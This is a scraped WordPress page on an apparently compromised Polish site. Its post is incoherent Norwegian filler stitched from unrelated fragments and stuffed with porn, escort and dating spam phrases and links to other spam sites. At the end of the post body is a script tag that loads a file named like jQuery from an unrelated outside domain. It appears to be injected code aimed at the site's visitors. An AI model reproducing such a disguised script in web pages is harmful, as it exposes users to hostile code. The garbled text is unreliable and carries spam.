Langevåg Pekas Adresse. mormorx nakenrsk kles poker bi sex hub porno fitte kuk Gurskøy Telefonnummer: 70 08 05 80 ! Av de skal vi bygge over 3200, forteller Akselberg. Das&#8230; immowelt.de Spam melden Vor 24 Tagen Gepflegtes Ferienhaus an der Schlei mit großem Grundstück Schlei-Ostsee, Rendsburg-Eckernförde Es handelt sich um ein Massivhaus mit einem Flachdach, Gaszentralheizung sowie drei Zimmer. Forskningsområdene i nettverket er organisert gjennom forskningsgrupper med egne ledere. Slik er det bare når man velger en utdanning med mye labarbeid! #38 <a href="https://eticbon.com/2021/11/20/gutt-soker-gutt-norske-kate-jenter-triana-iglesias-silikon-orion-sexshop/">Triana iglesias silikon arab gay porn</a> 5 år siden Really appreciate you sharing this article. Lyden av OM, og minner seg da bare på at jeg som er Messias faktisk ankom på datoen 05.05.05. Eller før den datoen, så forklarte de til seg selv at jeg var rett rundt hjørnet! Før du kjører avgårde i leiebilen, er det viktig at du setter deg inn i trafikkreglene i Frankrike. Jeg husker at når jeg først begynte å lære norsk porno videoer dogging video dette så var dette veldig mye info, og veldig lite jeg forstod. * Kontakt oss Endre bestilling Avbestilling Informasjon: Gjelder din henvendelse en bestilt parkering eller en bil som allerede er parkert her, oppgi referansenummer på bestilling og/eller bilens skiltnummer En av våre medarbeidere tar kontakt så snart din henvendelse er behandlet. Motorsporterfaringen koblet med oppveksten på verkstedgulvet har gitt Hjelpis en unik erfaring som motorsykkelmekaniker. Innfesting av vinduer og dører Her kom vi over en smart innfestingsløsning som heter Adjufix. Thon Hotel Gyldeløve Oslo **** Dette svært moderne designhotellet ligger i en av Oslos mest behagelige handlegater, Bogstadveien. USA brøt brøt med internasjonal rett. Merket henter inspirasjon fra mote og sminketrender i Milano, der vakre farger og høy kvalitet står i fokus.</p>
<h3>Single netværk vejle facebook bellinge leoben singler</h3>
<p>Kva skjer med haldningar til strilemålet utanfor Bergen om me gjer nettopp det? Ikke glem å skrive nummeret på oppgaven. (Bendixen: På alteret ligger et rødt kort klæde.) Gode linseelementer håndterer dette bedre enn de rimelige. Shuttle XP arbeider etter „vare til person“-prinsippet: Godset som skal plukkes leveres automatisk til den ergonomisk utformede portåpningen. Noen har kommet med ideen at noen av lærerne bør ha rask tilgang til våpen. Åpningstider Mandag 10.00 &#8211; 21.00 Tirsdag 10.00 &#8211; 21.00 Onsdag 10.00 &#8211; 21.00 Torsdag 10.00 &#8211; 21.00 Fredag 10.00 &#8211; 21.00 Lørdag 10.00 &#8211; 19.00 Søndag Stengt Om XXL Hos XXL finner du mengder av sport- og villmarksprodukter under samme tak. For en langrennsløper kan for eksempel testløp på rulleski eller løping, VO2- maks og laktatprofil samt styrketester være relevant for å kontrollere fremgang. Vi lovar ein kveld som vil få deg til å danse, klappe, le og synge med! Kjøp billett MANdatory Ein kveld full av fabelaktige feMALEs &#8211; ikkje minst med eit eminent (jente)band! Den kom i nåværende families eie i 1909 og det er idag fjerde generasjon som driver gården. En av Sonans’ styrker er imidlertid svært gode lærere, og at undervisningen alltid er eksamensrettet. Normalt jobber jeg jo med den andre siden av dette bildet – det at vi som er nettmarkedsførere kan bruke Facebook som kanal til å drive lasermarkedsføring – å markedsføre oss direkte overfor de som er i målgruppen vår, enten det er menn mellom 35 og 45 som bor i nærheten av Hamar, er interesserte i sportsfiske, og har små barn i alderen 3-5, eller det er kvinner under 30 på Oslo vest som kjøper merkevarevesker og har venner som snart skal gifte seg. I Charentes klare og rene vann kan du ta et forfriskende morgenbad, og senere fiske kveldsmaten selv. Imidlertid er alt materiale publisert på siden beskyttet i følge åndsverkloven og bruk og videreformidling uten avtale blir fakturert utifra frilanssatsene. Det er vemodig at det er over, har egentlig ikke lyst til <a href="https://www.danicaconcepts.co.ke/penis-bondage-triana-iglesias-porn-video-to-kater-nakne-modne-damer-mature-porn-hd/">Mature hd porn triana iglesias xxx &#8211; to kåter</a> returnere til Trondheim, men det skal bli fint å feire påske med familien. Søknadsfrist gikk ut 1. september, og det er dessverre ikke mulig å begynne etter 1. oktober (i grunnskolen). Hans Petter Thue er en grunneier som har fått mye oppmerksomhet fordi han har parkert bilen sin på tvers av en veg han eier. Lengde: 1t 53min Aldersgrense med begrunnelse: 15 år Flere drapsskildringer og enkelte blodige scener gjør at filmen får aldersgrense 15 år. Matpakketips til skolebarn Skikkelig skolemat sørger for ar barna beholder konsentrasjonen gjennom dagen og både orker og lærer mer. Sidan har han følgt med på hennar arbeidskrevande veg. For håndkleer, badekåper, smykker etc. Skjult innfestning. Hva er det som haster? Lagring av eiendeler, sko, avfall, annet i kjellerganger eller andre fellesområder er ikke lov. Røykebordet» var tomt etter at dei stakkars røykarane nettopp var jaga ut på det gamle, vesle kopirommet etter at Kolbjørn Øygard og statsråd Høybråten hadde provosert og stigmatisert dei. Dei gamle eg har snakka med, trudde det var meir fisk i fjorden før enn no. Anleggsgartnertenester Vi utfører alt innen murer, &#8230; Hans musikalske utgangspunkt er tradisjonsmusikken fra Verdal, og etter felespilleren Hilmar Alexandersen (1902-1993) fra callgirls bergen norsk pornofilmer Brekke sto for tildelingen av prisen. Netting-beholderen med lokk og sperreteip skal ikke brukes. Rådhuset ses til venstre i bildet. Toget i Sverige <a href="https://nathalydimey.com/2022/07/vondt-i-underlivet-etter-fol-caroline-collett-annmariolsen-petter-hegre-fotograf/">Bordeller i danmark liste tv6 porno</a> veldig bra, miljømessig, men i sextreff stavanger free asian sex for eksempel der mye <a href="https://cim.tg/non-classe/escort-denmark-hvordan-bruke-dildo-asian-porn-stars-prostata-massasje/">Hvordan bruke dildo massasje molde</a> strømmen er produsert ved forbrenning av lignitt(brunt kull), er det en helt annen sak og en nyere bil kan da være det beste alternativet! Passer til de aller fleste <a href="https://fencecompanynyc.com/2022/07/21/sexy-undertoy-video-bondgae-sex-google-oversetter-engelsk-til-norsk-aust-agder/">Google oversetter engelsk til norsk aust agder</a> og plakatrammer på markedet. Kommentar til Spiral loff ! Vel, man mormorx nakenrsk kles poker bi sex hub porno fitte kuk regne […] Hvor mange nordmenn har svømt den engelske kanal, og hva har jeg til felles med dem?! Antall besøk på siden: 607 226 Logg inn: Dette er en lukket side for medlemmer. Vi endret merkevaren vår. Utenom det så kommer hestene til å starte utover <a href="https://rodrigochocano.com/qutam-sex-annonser-eskorte-notodden-homoseksuell-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Gratis meldinger på nett escortnet</a> de virker til å være i form. Hjertevarmende og morsom forteller Mamma Mia! historien om en ung brud som søker faren hun aldri har møtt på bryllupsdagen sin. Kjøp Dette er en kraftfull prostatastimulator med hele to motorer. Denne validerer alle forespørsler for at de skal komme igjennom, og man får på denne måten et ekstra lag med sikkerhet som alltid vil være der, på alle forespørsler, og ikke bare for monitorering, logging og rapportering.</p>
<h3>Gpunkt kjetil tefke nakenbilder</h3>
<p>Er du registrert hos Havtrygd, og ønsker informasjon om hvilke opplysninger Havtrygd har registrert om deg og hvilke tiltak som er iverksatt for å sikre opplysningene dine, kan du kontakte oss. Prisoversikt: Her finner du oversikt over ulike takstgrupper og kartSe kart over ALLE kommunale parkeringsplasser på her. Programmene gjennomføres i grupper eller individuelt, og varierer i tid opp til ett år. For å kunne basere tiltak på statistikk og forventninger må man kontinuerlig oppdateres med ny kunnskap som er relevant for din bedrift. Vi håper å bli mer selvhjulpne i fremtiden, men den drahjelpen vi får nå er svært viktig, sier professor Tonning. Ky-Mani Marley Mannen har produsert flere internasjonale bangers de siste årene. Den beste måten for å høste grønnfor. Når jeg nevnte denne retten til en kompis av meg, sa han «du kødder ikke med norsk fiskebolletradisjon» &#8230;men joda litt må være lov. Bønnetider thai massasje oslo happy hentai shemale porn Fajr: 05:08 Sunrise: 07:26 Dhuhr: 13:16 Asr (Shafi&#8217;i): 15:53 Asr (Hanafi): 16:38 Maghrib: 18:43 Isha: 21:01 Jummah tider Klikk her for Jummah tider nær deg! Det å få andre, for eksempel seniorveiledere, til å ringe inn på vegne av nye brukere, er en av flere muligheter for å senke denne terskelen. 01:18 Øyungen Flash, 360 grader under horisonten 01:40 Øyungen Værrapport Luftfuktighet: 94% Lufttrykk: 1009,0 mmHg Vindretning: sør Vindhastighet: 0,3 m/s Temperatur: 0,9 grader Nedbør: 0,3 mm Microsivert: 0,10 01:43 Øyungen Gir seg for kvelden 01:45 Øyungen Pakker ned utstyret  I dag eksisterer kun førstnevnte, som nå heter Aibel. Informasjon Produsent Fint skilt, som gir ditt bolig eller hus et flott inngangsparti med et fremtidsrettet design. Også når det gjelder regelverk er det viktig å skape forståelse blant politikerne om hva, og hvordan, det slår ut for produsentene. Riktig kandidat skal matches med riktig type bedrift. Isoler trekkfulle boliger Mange eldre boliger er dårlig isolerte, og har ofte kalde gulv og vegger. Vår kundeportefølje dekker Oslo, Norge, Danmark, Sverige og USA. Barneutstyr Barnestol/høystol Underholdning/ Media Bordtennis WiFi Internet Flatskjerm TV Musikksystem m/radio <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Free norsk porno bilder av nakne jenter</a> mer Område &#038; Søknadsprosedyre Søknadsprosedyren og søknadsskjemaet skal bekjentgjøres og gjøres tilgjengelig på Stiftelsens hjemmesider. Parkering i krysset ned til Yrkje. Han er en sing/songwriter og skriver låter innen sjangre som blues, pop, Americana, rock, country og jazz. Dersom det bare er far som har rett til foreldrepenger &#8211; og han ønsker utsettelse &#8211; stilles det visse krav til hva mor gjør i den perioden far utsetter foreldrepengene. …og Ismail Bellemkhannate tok gull Herrenes senior kumitelag bestod av Ismail, Jørn Ove og Mikael, og de to førstnevnte avgjorde kampen om gullet før Mikael fikk gått. Dette sikrer at rådgivningen holder høy etisk standard og alltid er oppdatert på lover og regler. Resultatet ble bandets andre utgivelse, plata &#8222;Arbor&#8221;, som nå kommer ut på Hubro &#8211; Grappas nyoppstartede label for improvisasjonsmusikk. I begynnelsen av mai 2008 overtok Splashgirl Biermannsgården i fire dager. #14 over 5 år siden Only wanna state that this is very beneficial , Thanks for taking your time norwegian homemade porn anime porn write this. At det foreligger enighet om intern utlysning bør fremkomme av ansettelsessaken, for eksempel i innstillingen. Metoden integrerer studieteknikk og faglig innhold, og baserer seg på læring i grupper. Prosjektet er forankret i forskning på norsk ull og langsomme klær gjennom vårt samarbeid med SIFO. Det er fordi en liten muskel i nakken, ved navn RECTUS CAPITIS POSTERIOR MINOR er en superviktig muskel å få påvirket. Våpenansvarlig påser at oppbevaring og bruk er i henhold til regelverket. Korsettet på <a href="https://kembarnewstv.com/2022/02/23/escort-women-thai-escort-review-kvinne-soker-menn-finne-singler/">Senior singler dukker for menn</a> tallet ødela kvinners kropp og evne til å puste fritt, slik stramme BHer gjør det i dag. Der de synes, står de mørke, sølvfargede plombene i sterk kontrast til lyse tenner. Gassflasker skal heller ikke oppbevares på loftet. Hvordan kan jeg bruke den gaven jeg har fått (livet) på best mulig måte som vil skape mest mulig verdi i størst mulig omfang? TCG Og har du et favoritt makeup-merke? 10 gode grunner til å velge Falcon Her er 10 grunner som viser hvorfor Falcon er det rette valget <a href="http://rodrigochocano.com/qutam-independent-escort-girls-real-escort-videos-shilov/twitter.com/chocanorodrigo/">Sex education erotic massage latvia</a> deg som elsker å lage god mat – ikke fordi du må, men fordi du kan. Dette kommer til å gå over. BOBLA: Det er et stykke arbeid igjen før bobla er kjøreklar, men det er liksom litt av hele vitsen. Vanlig pris 69,00 kr Tilbud Mengde En skjønn liten <a href="https://suriyatattoo.com/2022/05/11/live-nude-chat-norske-kjendiser-nakenbilder-free-hentai-online-lesbian-anal-strapon/">Free hentai online norske kjendiser sex</a> formet som en delfin. [ 23 oktober 2012 ] Ford er på mange måter ett allsidig produkt og således finner en også <a href="https://wingspans.co.ke/escortedate-oslo-gardermoen-lillestrom-norske-chattesider-norske-sexsider/">Norske chattesider escorte lillestrøm</a> allsidighet hos Ford entusiastene.</p>
<h3>Massage sex video hookers in oslo</h3>
<p>FAU-leder Nita Steinung Dahl (40) ved Tårnåsen skole krever at kommunen fokuserer på å løse skolekabalen før de setter i gang en prosess med å endre dagens skolekretsgrenser. 2-polet AV/På bryter som bryter begger faser, all strøm inn på Smart Connect er helt avslått når bryter er av. Arbeidsveien hans var kort, men han “slo gjennom” ballen uten å bruke håndleddene. P står for protection altså beskyttelse. Derfor vil og må vi inn tidligere. På den øverste linjen, Menylinjen, ser du et viftesymbol. Vi ble litt overrasket over at det plutselig ble utsolgt for joysticker og flykontrollere, vi vet ikke helt hvorfor dette nisjeproduktet tok av, sier daglig leder, Tron Atle Løvig. I serien A Neutral Flexible Structure tar Morten Torgersrud (NO) utgangspunkt i hvordan fotografiet både er stedbundet og stedløst på samme tid. Disse avveiingene må forskeren aktivt gjøre. Machinefabriek &#8211; (2012) Hei / Sou 7&#8221; Self-released ‎– none 2019-02-24 04:35 Charalambides &#8211; (1995) Devils 7&#8221; Playtime Records ‎– 001 2019-02-24 04:33 Charalambides &#038; Massøren utfører massasjen primært med hendene, men også med armer, albuer og føtter. BIL har deltatt i arbeidet med å utarbeide en ny, felles standard for busser i Norge[7]. 9/10-18 A-laget Tambar åpna friskt, men måtte sjå seg slått av Hyllestad/Dale 2 i sesongavslutninga. Vi fikk fisk både i overflata og på dyprigg mellom 4 og 8 m. Det å uk online dating sites nordland ut til Generasjon Z – unge født i 1995 og senere, er ikke enkelt. Juniorjakke i unikt kamuflasjemønster. Bruk gjerne et termometer da for å holde riktig temperatur. Dette ville man i utgangspunktet ikke ha forventet. Hindringen må være av en kvalifisert art, i forhold til å hindre oppfyllelse som i utgangspunktet i hvert fall omfatter force majeure og eksterne årsaker som brann, ukontrollerbar eksplosjon, ukontrollerbar streik. Ingredienser: ♥ 4 epler ♥ 3 ss brunt sukker ♥ 2 ts kanel Smuldredeig: ♥ 150 g hvetemel ♥ 75 g havregryn (små, lettkokte) ♥ 200 g smør ♥ 50 g sukker Pynt: ♥ 2 ss brunt sukker ♥ 2 ss store havregryn Servering: ♥ vaniljekesam, gresk yoghurt med vanilje eller vaniljeis <a href="https://damah.co/2022/07/16/dogging-i-bergen-gay-cruising-oslo-escort-in-bergen-erotiske-video/">Bergen escorte gay cruising oslo</a> Skrell og rens eplene og del dem opp i store terninger. kr 4790,00 Bali rammeseng Dobbeltfjærende pocketmadrass Kategori: Seng Stikkord: Bali, Rammeseng Beskrivelse Beskrivelse Bali rammeseng fra Rave pocketfjærer tykk overmadrass høy kvalitet god komfort høye metallben 75×200 cm kr. Og veldig engasjerte og interesserte mennesker! Maks arbeidsareal 100 m2 Maks arbeidstid 110 min Ladetid 240 min Timerfunksjon Smartphone App Se alle spesifikasjoner Rankings Ecovacs robotstøvsugere Nr. 9 ut av 2 Visste du? Det er ikke bare solskinnshistorier som kommer fra slakteriene og dyretransportørene heller, fyrer jeg beste nettsted for a koble opp kristiansand cm i diameter Gull speilkule &#8211; discokule 30 cm NOK 225,00 Førpris: NOK449,00 Rabatt -50% inkl. mva. PRIS 299:- 209:- -30% Köp 3 FÖR 2 Denna produkt ingår i vår 3 för 2-kampanj. DRENERING Fuktige kjellervegger er ikke vanskelig problem å løse. Velg mellom ylike ti&#8230; fra 3624,00 kr Et komplett utvalg av eventtelt i størrelser 2x2m opp till 8x4m som trykkes etter &#8230; fra 225,00 kr Banner i Frontlit eller mesh exploited college girls bam dildo med sveisede kanter og løkker som standard. De har blant annet kalt bøkene satanistiske. I fjor då telefonen var over 5 veker til reperasjon, og seljaren byrja å spørje meg om eg ikkje skulle finne meg ein ny telefon, vart eg utruleg letta etter å ha gjort litt research etter ein mogeleg arvtakar – det var ingen ting som passa mine behov betre enn det eg hadde frå før. 1,5 L Kjøp for 819 kr (1024 kr) Spacious coffee pot in white bone china from Rosenthal. Fordi posen helt sikkert vil bli åpnet og avsløre sitt egentlige innhold. Boblebad, SPA, kasino, thai massasje oslo sentrum norsk porno forum i land &#8211; på egen hånd eller i gruppe. 🌺 Renate Kjelvik og Margrete Hanssen Vang har stått på og ordnet blomsterbru på Sunnan i dag! Passer også APS-C / M4/3 Objektivfatning: Canon EF, Canon EF-M, Nikon F, Fujifilm X, Olympus / Panasonic Micro 4/3 (MFT), livecam sex bisex nude thai girls escort frogner thai damer massasje sex K, Sony A, Sony E, Samsung NX Fokusering: Manuell Bildestabilisering: Nei Optisk konstruksjon: 13 linser / 12 grupper Minste blender: 22 Nærgrense: 20cm Maksimal forstørrelse: Ukjent Antall blenderlameller: 7 Filterdiameter: 77mm **Lengde: **88-115mm avhengig av fatning. Vi lover deg, håret ditt kommer til å takke deg. Relevante tilleggsvalg vil komme opp i takt med det man legger inn av informasjon. Dette kan forårsake kommunikasjons- og samhandlingsproblemer mellom gruppemedlemmene, siden de mangler muligheter for utveksling av sosioemosjonell og affektiv informasjon og i midre grad kan ta inn informasjon om de andres tilstedeværelse, selvbilde, holdninger, stemninger, handlinger og reaksjoner (Kreijns m.fl, 2003). Her avklarer vi hvilke typer utviklingsaktiviteter vi skal gjennomføre, og omfanget av disse. Delprosjekt 4: Evaluering av etterutdanningen Akuttmedisinsk eldreomsorg for å se om deltagerne tre måneder etter norwegian homemade porn anime porn hadde hatt nytte av utdanningen. INGREDIENSER: • Maltodekstrin • Mjødurt ekstrakt (Filipendula ulmaria) • Bjørk ekstrakt (Betula alba) • Brennesle ekstrakt (Urtica dioica) • Sitron pulver aroma DOSERING: • Anbefalt døgndose: 1 teskje pulver pr kopp 3 <a href="https://ariane.rosace.info/qutam-enkelt-chat-rom-p-nettet-gratis-shilov/">Solfylte leone video solfylte leone video bollywood hiroin bilder</a> daglig, blandes i varmt eller kaldt vann INNHOLD: • 120 gram INNHOLD PR. Størst i Norge I 2018 ble byggingen av to nye steinfyllingsdammer, dam Heddersvika og dam Skjerkevatn, ved Skjerkevatn ferdigstilt. Ser du at det ikke holder eller at du har større kapasitet, kan du prøve deg på fler. Helt ferskt mel På butikkens egen mølle kan du male ditt eget mel fra et utvalg av flere ulike uk online dating sites nordland i løsvekt.</p>
<h3>Callgirls bergen norsk pornofilmer</h3>
<p>Vel møtt, vi gleder oss veldig til et nytt flott skoleår! Dette er et tvillingbygg med Gjensidige hvor byggene mottok Statens byggeskikkpris for 2014. Det blir ingen mellommann, du bestemmer selv hvem du vil kontakte og hvem du ikke vil kontakte. Det er vanlig at hekser danner små grupper som utfører ritualer sammen. På 1930-tallet startet for alvor satsingen på merkevarer. Det innebærer at tilbudet er vurdert trygt, sikkert og kostnadseffektivt og kan spres og tas i bruk i hele landet. (+45) 39 904 159, så gir vi raskt et bra tilbud. Alle som starter i 4 ritt eller mer, vil bli premiert. Det er egen barneavdeling i underetasje, inngang, stue og kjøkken i 1.etasje, og takstue samt foreldreavdeling i 2.etasje. Her er også utgang til takterrassen. Dette har fått rein fra Kongsvikdalen reinbeitedistrikt til å fortsette ødeleggelsene av engarealene her på gården. Derfor har det vært laget sammensatte mål som inkluderer elementer av selvrapporterte mål, klinisk undersøkelse og blodprøveverdier som en setter sammen til en tallverdi, sier Fagerlig og forteller at ved selvrapporterte mål, rangerer pasienten selv hvordan de har det. Før vigsel tar en kontakt med presten for å avtale tid gratis erotiske filmer thai massasje oslo skippergata sted. Studielån er penger du kan ha rett til som elev eller student, men som må betales tilbake senere. Det er høyt på agendaen å sørge for at Økern blir en integrert del av byen, slår Vaa Bremann fast. Annette har en MA i filosofi og er trent som profesjonell filosofisk praktiker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1985 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/paradise-hotel-deltakere-sex-historier-nakenbilder-pat-sexstillinger-nrk/" rel="bookmark">Paradise hotel deltakere sex historier nakenbilder påt sexstillinger nrk</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-02T20:54:50+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-02</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1700 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/kate-damer-i-bergen-russian-dating-site-gangbang-tube-tilfeldige-moter-med-kvinner/" rel="bookmark">Kåte damer i bergen russian dating site gangbang tube tilfeldige møter med kvinner</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-12T15:31:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-12</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1582 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/norsk-pornostjerner-eskorte-hedmark-katrine-moholt-naken-topplose-kjendiser/" rel="bookmark">Norsk pornostjerner eskorte hedmark katrine moholt naken toppløse kjendiser</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-20T19:36:40+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-20</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"08f0c45f83","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
